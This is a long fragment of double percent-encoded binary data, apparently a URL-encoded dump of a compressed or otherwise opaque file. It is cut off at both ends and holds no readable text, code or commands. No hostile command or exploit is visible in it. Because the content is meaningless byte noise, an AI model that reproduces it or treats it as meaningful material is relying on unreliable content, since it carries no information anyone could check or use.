25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F